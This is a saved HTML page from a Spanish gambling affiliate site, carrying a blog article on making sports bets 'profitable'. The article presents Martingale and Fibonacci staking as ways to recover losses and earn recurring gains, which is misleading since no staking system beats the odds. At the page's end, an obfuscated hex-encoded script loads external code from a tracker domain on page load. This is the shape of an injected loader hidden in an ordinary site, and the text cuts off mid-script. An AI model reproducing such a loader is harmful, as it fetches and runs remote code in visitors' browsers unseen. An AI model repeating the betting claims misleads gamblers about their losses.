

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/es/noticia/apuestas-deportivas-rentables-como-conseguirlas
body_size: 13005
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
                      <title>Apuestas deportivas rentables: cómo conseguirlas</title>
    <meta name="description" content="¿De qué manera se pueden conseguir apuestas deportivas más rentables? ✔ Te indicamos los pasos que debes seguir para maximizar su potencial."/>

    <meta property="og:title" content="Apuestas deportivas rentables: cómo conseguirlas">
    <meta property="og:description" content="¿De qué manera se pueden conseguir apuestas deportivas más rentables? ✔ Te indicamos los pasos que debes seguir para maximizar su potencial.">
    <meta property="og:image"
          content="https://www.habwin.com/uploads/blog/78/d2bd2417-f07f-485d-b56f-e85dd07d96a5/785af02b-70eb-4eca-985f-0730742748a1/apuestas-deportivas-rentables-como-conseguirlas.jpg">
    <meta property="og:url" content="https://www.habwin.com/es/noticia/apuestas-deportivas-rentables-como-conseguirlas">
    <meta name="twitter:card" content="summary_large_image">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
        <link rel="icon" type="image/vnd.microsoft.icon" href="/build/assets/media/habwin.ico"/>
            <link rel="canonical"
              href="https://www.habwin.com/es/noticia/apuestas-deportivas-rentables-como-conseguirlas"/>
        
                              <link rel="alternate"
              href="https://www.habwin.com/es-es/noticia/apuestas-deportivas-rentables-como-conseguirlas"
              hreflang="es-es"/>
                                       <link rel="alternate"
              href="https://www.habwin.com/es/noticia/apuestas-deportivas-rentables-como-conseguirlas"
              hreflang="es"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en/post/profitable-sports-bets-how-to-get-them"
              hreflang="en"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en/post/profitable-sports-bets-how-to-get-them"
              hreflang="x-default"/>
                                       <link rel="alternate"
              href="https://www.habwin.com/es-gb/noticia/apuestas-deportivas-rentables-como-conseguirlas"
              hreflang="es-gb"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en-gb/post/profitable-sports-bets-how-to-get-them"
              hreflang="en-gb"/>
                          <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJKB47C');

    </script>
    <!-- End Google Tag Manager -->
    
            <link rel="stylesheet" href="/build-corporate/assets/plugins/global/plugins.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/style.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/habwin-style.bundle.css">
        <style>
            .grecaptcha-badge {
                bottom: 120px !important;
            }
        </style>
        <link rel="stylesheet" href="/build/1.5aed311b.css"><link rel="stylesheet" href="/build/corporate.d536f85e.css">

    </head>
<body version="1.0.0" id="kt_body"
      class="header-fixed header-mobile-fixed page-loading j-corporate-post">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJKB47C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->


<div class="j-session-app" data-id="020ff7ef-57bb-403b-92f3-93d6471d44f4"></div><div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>
<device-info class="d-none" data-device="desktop"></device-info>
<div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>

            <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.4&appId=1649980931913639";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
    
<div class="d-flex flex-column flex-root">
    <div class="d-flex flex-row flex-column-fluid page main-page-background">
        <div class="d-flex flex-column flex-row-fluid wrapper corporate-top-padding " id="kt_wrapper">
                                            <div id="kt_header" class="header flex-column header-fixed header-home">
    <div class="header-top">
        <div class=" container ">
            <div class="d-none d-lg-flex align-items-center mr-3">
    <a href="/es/" class="mr-20"> <img alt="Logo"
                                                                                      data-src="/build/assets/media/corporate/header_logo.png"
                                                                                      class="header-top__logo lozad"
                                                                                      deploy-test="https://www.habwin.com/es/noticia/apuestas-deportivas-rentables-como-conseguirlas"/>
    </a>
                <ul class="header-tabs nav align-self-end font-size-lg flex-nowrap" role="tablist">
        <li class=" nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habpoker/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase "
                   role="tab">
                    Habpoker
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-poker/"><i
                                class="fas fa-dice mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/promociones-poker"><i
                                class="fas fa-gifts  mr-3"></i>PROMOCIONES</a>
                    <a class="py-3" href="/es/aprende-poker"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habbets/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habbets
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-apuestas/"><i
                                class="far fa-futbol mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/blog-apuestas-deportivas"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habcasino/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habcasino
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-casino/"><i
                                class="fas fa-coins mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/casino-blog"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/habstore/"
               class="header__nav-link nav-link py-4 px-6 text-uppercase"
               role="tab">
                Habstore
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/que-es-habwin/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                ¿qué es habwin?
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/como-unirse/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                Cómo unirse
            </a>
        </li>
    </ul>
</div>
            <div class="topbar corporate-header_topbar ">
                                    <div class="topbar-item flags-dropdown__flag-btn">
                        <div class="dropdown">
                            <button class="btn btn-lg btn-icon btn-hover-transparent-white"
                                    type="button" id="language_selection_dropdown"
                                    data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                                    <img class="flags-dropdown__flag-img lozad"
                                         data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                            </button>
                            <div class="dropdown-menu" aria-labelledby="language_selection_dropdown"
                                 style="width: 10px!important;">
                                                                                                                                            <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/es/noticia/apuestas-deportivas-rentables-como-conseguirlas">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Español</div>
                                                                                    </a>
                                                                                                                                                <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/en/post/profitable-sports-bets-how-to-get-them">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/uk.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Inglés</div>
                                                                                    </a>
                                                                                                </div>
                        </div>
                    </div>
                                                    <div class="topbar-item">
                        <div class="btn btn-icon btn-lg w-lg-auto px-2 corporate-header_sign-in">
                            <a rel="nofollow" href="/es/login/"
                               class="header-signin"> Acceder
                                <span class="fas fa-user ml-1" style="font-size: 1.2rem;"></span>
                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>

                        <div class="content d-flex flex-column flex-column-fluid position-relative overflowx-hidden pt-0"
                 id="kt_content">
                <div class="cards-background zindex-1 d-none d-md-block ">
    <img class="cards-background__left-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-left-background.webp">
    <img class="cards-background__right-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-right-background.webp">
</div>

                                    <div class="j-language-greeting" data-country="intl"
                         data-route-locale="es"
                         data-request-route="post"
                         data-request-parameters="{&quot;_locale&quot;:&quot;es&quot;,&quot;slug&quot;:&quot;apuestas-deportivas-rentables-como-conseguirlas&quot;}"
                         data-websection="">
                        <button class="d-none j-language-greeting-button" data-toggle="modal"
                                data-target="#language-greeting-modal"></button>
                                                                                                                                                <div class="modal fade show "
                             id="language-greeting-modal" tabindex="-1"
                             role="dialog" >
                            <div class="modal-dialog modal-dialog-centered  modal-lg "
                                 role="document">
                                <div class="modal-content">
                                    <div class="modal-body j-language-greeting_modal-body">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="container position-relative zindex-1 mt-0 mt-md-12">
    <div class="px-0 banner">
        <div class="row justify-content-center mx-0">
            <img data-src="/build/assets/media/corporate/banner_image.svg"
                 class="img-fluid banner__image lozad">
        </div>
    </div>
    <div class="row mt-9">
                                                            <div class="col-md-8">
            <div class="blank-card">
                <div class="card-header">
                    <h1 class="card-label">
                        Apuestas deportivas rentables: cómo conseguirlas
                    </h1>
                </div>
                <div class="card-body">
                    <div class="mt-5">
                        <div class="row my-3">
                            <div class="col-md-12">
                                <img class="habpoker-news-main-image lozad"
                                                                            data-src="/uploads/blog/78/d2bd2417-f07f-485d-b56f-e85dd07d96a5/785af02b-70eb-4eca-985f-0730742748a1/apuestas-deportivas-rentables-como-conseguirlas.jpg"
                                        >
                                                            </div>
                            <div class="col-md-12 news-big-text-block mt-9">
                                <span class="news-big-content"><p class="MsoNormal" style="text-align:justify">Ganar es el objetivo que se
marcan todos los usuarios aficionados a las apuestas deportivas que deciden dar
el paso de probar suerte con sus <b>pronósticos</b>. Y, aunque muchos piensan
que las apuestas solo dependen de la suerte, en realidad todo en ellas son conocimientos,
experiencia, estrategia y rentabilidad.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">De hecho, explotar esta última es
el objetivo de los <b>apostadores profesionales</b>, y con el tiempo, el
objetivo pasa de ser solamente ganar a hacerlo de una manera mucho más sesuda,
pensando siempre en la máxima rentabilidad de la apuesta.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Pero, ¿cómo se pueden conseguir
apuestas rentables? ¿Debemos cambiar de estrategia? ¿De casa de apuesta? ¿Qué
falla si ganamos con asiduidad, pero no terminamos de ver despegar nuestro
monto de ganancias? Quizá esté fallando precisamente eso, que <b>no estás
rentabilizando tus victorias</b>. Y eso, sobre todo a un nivel profesional,
acaba pasando factura.</p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify"><o:p></o:p></p><h2><b>Apuestas rentables: ¿se pueden conseguir?<o:p></o:p></b></h2><p class="MsoNormal" style="text-align:justify"><img src="/uploads/6f/0f/97/apuestas-rentables-se-pueden-conseguir.jpg"><br></p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify">Claro que se pueden conseguir,
pero debemos tener claro qué entendemos por “apuestas rentables”. Una apuesta
es rentable cuando ofrece una cuota alta en comparación con la apuesta que
realizamos. Evidentemente, aquellas cuotas más altas <b>ofrecen una
rentabilidad más alta</b>, pero a cambio de correr más riesgos. Por tanto, nos
veremos obligados a encontrar un balance perfecto entre riesgo – recompensa,
algo en lo que, si eres un recién llegado, probablemente no seas del todo
bueno.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Los principiantes deberían
empezar siempre por cuotas reducidas, pero conforme se adquiera experiencia se
pueden elegir apuestas con <b>cuotas más altas</b>.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Para conseguir apuestas
deportivas más rentables, es esencial empezar a buscar apuestas con cuotas más
altas. Se considera una apuesta reducida aquella que ofrece valores en torno a
4.00, mientras que las apuestas con cuotas <b>entre 8.00 y 10.00 ya son
consideradas elevadas</b>.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Elegir apuestas con cuotas más
altas y combinar los pronósticos es la clave para obtener mayores
rentabilidades y encontrar un buen equilibrio entre el riesgo que corremos con
esta apuesta y la potencial recompensa a la que aspiramos. Aunque todo
dependerá de lo que cada apostador busque, en su caso.</p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify"><o:p></o:p></p><h2><b>¿Qué deporte es mejor para las apuestas?<o:p></o:p></b></h2><p class="MsoNormal" style="text-align:justify"><img src="/uploads/02/f7/42/que-deporte-es-mejor-para-las-apuestas.jpg"><br></p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify">Para algunos apostadores, llega
un momento en el que da igual el deporte en el que se centren: su objetivo es
apostar y buscar la máxima rentabilidad. Esto puede ser buena idea en los casos
en los que se sigan casi todos los deportes y se tengan <b>amplios
conocimientos de las ligas</b>, temporadas y desarrollo de las mismas. Y es que
se necesitan conocimiento o, al menos, nociones básicas y un mínimo de
comprensión para entender en qué dirección va nuestra apuesta.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">¿Es mala idea buscar solamente
cuotas altas y simplemente apostar, sea el deporte que sea? No del todo, pero
es una estrategia con lagunas que debes tener en cuenta. Siempre es mejor ir a
lo seguro, al terreno que controlas, y eso <b>dependerá de cada usuario</b>.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Normalmente, es el deporte que
sigues y sobre el que lo sabes todo el mejor para centrar tus apuestas, pero es
normal querer ampliar tus metas y buscar más allá de lo que ya conoces. Pero no
pierdas de vista a los <b>deportes minoritarios</b>: el fútbol o el tenis son
muy seguidos, pero están más disputados. Los deportes de nicho pueden tener
cuotas más que interesantes y, si te formas y te conviertes en seguidor, puedes
llegar a realizar apuestas poco reñidas y potencialmente exitosas.</p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify"><o:p></o:p></p><h2><b>Apuestas deportivas más rentables: consejos para conseguirlas<o:p></o:p></b></h2><p class="MsoNormal" style="text-align:justify"><img src="/uploads/1a/08/59/apuestas-deportivas-mas-rentables-consejos-para-conseguirlas.jpg"><br></p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify">Para conseguir hacer apuestas
deportivas más rentables, es importante encontrar un balance cuota – capital
apostado – deporte elegido. <b>Son tres pilares esenciales</b> que definirán la
potencial rentabilidad de tu apuesta en caso de acertar en tu pronóstico.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Evidentemente, hay un fuerte
componente estratégico en las <b>apuestas deportivas</b>, y para seguir un
método rentable con el que empezar a consolidar tus resultados, es
imprescindible seguir un sistema que te permite obtener buenos resultados.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Existen varios métodos que puedes
seguir y que te recomendamos que pruebes para que compruebes su eficacia a la
hora de obtener <b>ganancias recurrentes</b>. Todo tiene un principio
matemático y tendrás que estudiar su funcionamiento para ponerla en práctica.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Ten en cuenta que no todas estas <b>estrategias</b>
sirven en todos los casos, así que deberás ponerlos en práctica según tus
objetivos.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Por ejemplo, el sistema de la
Martingala consiste en doblar la apuesta si se pierde hasta ganarla. Un
principio que sirve para recuperar lo perdido y <b>obtener ganancias</b>,
volviendo a reiniciar el bucle.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">El sistema Patent se basa en la
realización de 7 apuestas con 3 pronósticos, realizando 1 apuesta simple por
pronóstico, 3 combinadas por 2 pronósticos o 1 combinada con los 3 pronósticos,
corriendo poco riesgo. Permite obtener beneficios incluso con una sola de las <b>apuestas
simples</b>, y limita las pérdidas en caso de no estar finos.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">El método de Fibonacci tiene
también su sitio en las <b>apuestas deportivas</b> y permite hacerlas más
rentables. La serie de números de Fibonacci se basa en la suma de los dos
anteriores: 0, 1, 1, 2, 3, 5, 8, 13, 21, 34, 55… y así, sucesivamente. 0 + 1 =
1, 1 + 1 = 2, 1 + 2 = 3, 2 + 3 = 5, etcétera.<o:p></o:p></p><p>







































</p><p class="MsoNormal" style="text-align:justify">Aplicado a las apuestas, este
sistema permite <b>apostar a stakes más elevados</b> de forma progresiva,
aunque este método solamente es recomendable si la cuota del empate no supera
los 2.61.<o:p></o:p></p></span>
                                                            </div>
                            <div class="d-flex justify-content-start flex-wrap px-4 mt-4" style="gap: 10px !important;">
                                                                                                            <a href="
                                                                                            /es/blog-apuestas-deportivas/0/tips
                                                                                    ">
                                            <button class="btn btn-info"
                                                    style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                CONSEJOS
                                            </button>
                                        </a>
                                                                            <a href="
                                                                                            /es/blog-apuestas-deportivas/0/betting
                                                                                    ">
                                            <button class="btn btn-info"
                                                    style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                APUESTAS
                                            </button>
                                        </a>
                                                                                                </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="d-flex flex-column">
                <h2 class="my-6 text-center">También te puede interesar</h2>
                                    <posts-bottom-card>
    <div class="card-group">
                                                <div class="card">
                    <a href="/es/noticia/apuesta-deportiva-en-bwin-como-hacerla-paso-a-paso">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/7d/d2bd2417-f07f-485d-b56f-e85dd07d96a5/7d6185ad-f97f-47a0-886e-6d6ba1874113/apuesta-deportiva-en-bwin-como-hacerla-paso-a-paso.jpg"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/noticia/apuesta-deportiva-en-bwin-como-hacerla-paso-a-paso">Apuesta deportiva en Bwin: cómo hacerla paso a paso</a>
                        </h5>
                        <p class="card-text">
                            Bwin es una de las casas de apuestas más conocidas del mundo. Permite hacer todo tipo de apuestas deportivas y ha sido optimizada para poder acceder desde cualquier dispositivo inteligente o compat...
                                                    </p>
                    </div>
                </div>
                                                            <div class="card">
                    <a href="/es/noticia/apuestas-over-under-todo-lo-que-debes-saber">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/39/d2bd2417-f07f-485d-b56f-e85dd07d96a5/3910c49a-3bb9-4918-9abe-5943a305a39b/apuestas-over-under-todo-lo-que-debes-saber.jpg"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/noticia/apuestas-over-under-todo-lo-que-debes-saber">Apuestas over-under: todo lo que debes saber</a>
                        </h5>
                        <p class="card-text">
                            Las apuestas over-under son apuestas en las que se pronostica un tanteo de un encuentro deportivo, es decir, se predice un resultado considerando tanto que el resultado quede por encima como por de...
                                                    </p>
                    </div>
                </div>
                                                            <div class="card">
                    <a href="/es/noticia/arbitraje-deportivo-en-apuestas-en-que-consiste">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/3e/d2bd2417-f07f-485d-b56f-e85dd07d96a5/3e62d2a0-799b-43f8-88f8-2396ad8648f8/arbitraje-deportivo-en-apuestas-en-que-consiste.jpg"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/noticia/arbitraje-deportivo-en-apuestas-en-que-consiste">Arbitraje deportivo en apuestas: ¿en qué consiste?</a>
                        </h5>
                        <p class="card-text">
                            En las apuestas deportivas es muy común hablar de arbitrajes deportivos. Se trata de una técnica que también se utiliza en mercados financieros y que tiene una traslación directa al mundo de las ap...
                                                    </p>
                    </div>
                </div>
                        </div>

</posts-bottom-card>
                            </div>
        </div>
        <div class="col-md-4">
            <promotions-side-card>
    <div class="blank-card more-promotions">
        <div class="card-header">
            <h3 class="card-label">
                Promociones             </h3>
        </div>
        <div class="card-body">
                        <div class="row my-3 justify-content-end d-flex">
                <div class="col-7 justify-content-end d-flex">
                    <a class="btn btn-primary promotion-details-button"
                       href="/es/promociones-apuestas-deportivas">Ver más</a>
                </div>
            </div>
        </div>
    </div>
</promotions-side-card>        </div>
    </div>
</div>
            </div>
        </div>
    </div>
            <div class="footer d-flex flex-column " id="kt_footer">
    <div class="footer__big">
        <div class="container">
            <div class="d-flex flex-column flex-md-row justify-content-start">
                <div class="habwin-map footer__section">
                <span class="footer-title pb-5">
                    Habwin
                </span>
                    <div class="d-flex flex-column">
                        <a class="footer-item text-uppercase"
                           href="/es/habpoker/">Habpoker</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habbets/">Habbets</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habstore/">Habstore</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habcasino/">Habcasino</a>
                    </div>
                </div>
                <div class="footer__divider mx-10"></div>
                <div class="about-habwin footer__section">
                <span class="footer-title pb-5">
                    Sobre habwin
                </span>
                    <div class="d-flex flex-column flex-md-row justify-content-between">
                        <div class="d-flex flex-column">
                            <a class="footer__small-item"
                               href="/es/que-es-habwin/">¿Qué es habwin?</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/terminos-condiciones/">Términos y condiciones</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/login/?action=register">Registro</a>
                            <a class="footer__small-item"
                               href="/es/mapa-web/">Mapa web</a>
                        </div>
                        <div class="d-flex flex-column">
                            <a class="footer__small-item text-uppercase"
                               href="/es/faq/">Faq</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/cookies/">Cookies</a>
                            <a class="footer__small-item"
                               href="/es/contacto/">Contacto</a>
                            <a class="footer__small-item"
                               href="/es/colaboraciones/">Colaboraciones</a>
                        </div>
                    </div>
                </div>

                <div class="footer__divider mx-10"></div>
                <div class="d-flex flex-column flex-md-row justify-content-between">
                    <div class="d-flex responsable-flex align-items-center">
                        <div class="d-md-flex d-lg-block flex-md-column align-items-center">
                                                            <a rel="nofollow" href="https://www.begambleaware.org">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable-and-18 lozad"
                                         data-src="/build/assets/media/corporate/be_gamble_aware_and_18_plus.jpeg"
                                         alt="">
                                </a>
                                                                                        <img class="img-18-plus lozad"
                                     data-src="/build/assets/media/corporate/18_icon-ph.svg.png"
                                     alt="">
                                <a rel="nofollow" href="/es/juego-responsable/">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable lozad"
                                         data-src="/build/assets/media/corporate/logo_juego-seguro-ph.png"
                                         alt="">
                                </a>
                                <a href="https://www.jugarbien.es/">
                                    <img class="mx-md-0 mx-lg-3 img-play-good lozad"
                                         data-src="/build/assets/media/corporate/logo_jugarbien_blanco-1.png"
                                         alt="">
                                </a>
                                <a href="https://www.ordenacionjuego.es/es/rgiaj">
                                    <img class="mx-md-0 mx-lg-3 img-auto-prohibition lozad"
                                         data-src="/build/assets/media/corporate/Autoprohibicion.png"
                                         alt="">
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__small">
        <div class="container footer__small-container d-flex flex-column flex-md-row align-items-center justify-content-between">
            <span class="footer__copyright">
                Habwin.com © 2026 | Todos los derechos reservados
            </span>
            <div class="d-flex">
                <a href="https://twitter.com/Hab_Win" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/twitter.svg">
                </a>
                <a href="https://www.facebook.com/Habwinmaxpower/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/facebook.svg">
                </a>
                <a href="https://www.instagram.com/habwin/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/instagram.svg">
                </a>
            </div>
        </div>
    </div>
</div>

    </div>

                                    
    <div id="kt_scrolltop" class="scrolltop">
        <span class="svg-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <polygon points="0 0 24 0 24 24 0 24"/>
                            <rect fill="#000000" opacity="0.3" x="11" y="10" width="2" height="10" rx="1"/>
                            <path d="M6.70710678,12.7071068 C6.31658249,13.0976311 5.68341751,13.0976311 5.29289322,12.7071068 C4.90236893,12.3165825 4.90236893,11.6834175 5.29289322,11.2928932 L11.2928932,5.29289322 C11.6714722,4.91431428 12.2810586,4.90106866 12.6757246,5.26284586 L18.6757246,10.7628459 C19.0828436,11.1360383 19.1103465,11.7686056 18.7371541,12.1757246 C18.3639617,12.5828436 17.7313944,12.6103465 17.3242754,12.2371541 L12.0300757,7.38413782 L6.70710678,12.7071068 Z"
                                  fill="#000000" fill-rule="nonzero"/>
                        </g>
            </svg>
        </span>
    </div>

    <script>
        var KTAppSettings = {
            "breakpoints": {
                "sm": 576,
                "md": 768,
                "lg": 992,
                "xl": 1200,
                "xxl": 1200
            },
            "colors": {
                "theme": {
                    "base": {
                        "white": "#ffffff",
                        "primary": "#009b57",
                        "secondary": "#E5EAEE",
                        "success": "#1BC5BD",
                        "info": "#8950FC",
                        "warning": "#FFA800",
                        "danger": "#F64E60",
                        "light": "#F3F6F9",
                        "dark": "#212121"
                    },
                    "light": {
                        "white": "#ffffff",
                        "primary": "#E1E9FF",
                        "secondary": "#ECF0F3",
                        "success": "#C9F7F5",
                        "info": "#EEE5FF",
                        "warning": "#FFF4DE",
                        "danger": "#FFE2E5",
                        "light": "#F3F6F9",
                        "dark": "#D6D6E0"
                    },
                    "inverse": {
                        "white": "#ffffff",
                        "primary": "#ffffff",
                        "secondary": "#212121",
                        "success": "#ffffff",
                        "info": "#ffffff",
                        "warning": "#ffffff",
                        "danger": "#ffffff",
                        "light": "#464E5F",
                        "dark": "#ffffff"
                    }
                },
                "gray": {
                    "gray-100": "#F3F6F9",
                    "gray-200": "#ECF0F3",
                    "gray-300": "#E5EAEE",
                    "gray-400": "#D6D6E0",
                    "gray-500": "#B5B5C3",
                    "gray-600": "#80808F",
                    "gray-700": "#464E5F",
                    "gray-800": "#1B283F",
                    "gray-900": "#212121"
                }
            },
            "font-family": "Poppins"
        };
    </script>

    <script src="/build/runtime.7576e7bf.js"></script><script src="/build/0.f0d66850.js"></script><script src="/build/1.fef71978.js"></script><script src="/build/corporate.a08e0e60.js"></script>
    <script src="/build-corporate/assets/plugins/global/plugins.bundle.js"></script>
    <script src="/build-corporate/assets/js/scripts.bundle.js"></script>
    <script src="/build-corporate/assets/js/pages/widgets.js"></script>

    <script>
        jQuery(document).ready(function () {
            var tituloChat = "Habwin";
            var chatHabwinSettimeoutId = setInterval(function () {
                jQuery("iframe#chat-application-iframe").contents().find(".MuiBox-root").each(function () {
                    if (jQuery(this).html() == "Envíanos un mensaje") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                    if (jQuery(this).html() == "How can we help?") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                });
            }, 2000);
        });
    </script>

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>



    <script type="text/javascript">
        var _smartsupp = _smartsupp || {};
        _smartsupp.key = 'df3495825aba127ee4ddd49ef047332caee1ae5f';
        window.smartsupp || (function (d) {
            var s, c, o = smartsupp = function () {
                o._.push(arguments)
            };
            o._ = [];
            s = d.getElementsByTagName('script')[0];
            c = d.createElement('script');
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.async = true;
            c.src = '//www.smartsuppchat.com/loader.js?';
            s.parentNode.insertBefore(c, s);
        })(document);
    </script>
    <script>
        smartsupp('language', 'es');
    </script>
            <script>
            (function (f, b) {
                var c;
                f.hj = f.hj || function () {
                    (f.hj.q = f.hj.q || []).push(arguments)
                };
                f._hjSettings = {hjid: 23641, hjsv: 3};
                c = b.createElement("script");
                c.async = 1;
                c.src = "//static.hotjar.com/c/hotjar-23641.js?sv=3";
                b.getElementsByTagName("head")[0].appendChild(c);
            })(window, document);
        </script>
        <script>
        var _0x2967 = ["\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x72\x63", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70", "\x6C\x61\x6E\x67\x75\x61\x67\x65", "\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x62\x6F\x64\x79", "\x72\x65\x61\x64\x79"];
        jQuery(document)[_0x2967[11]](function (_0xef5fx1) {
            var _0xef5fx2 = document[_0x2967[1]](_0x2967[0]);
            _0xef5fx2[_0x2967[2]] = _0x2967[3];
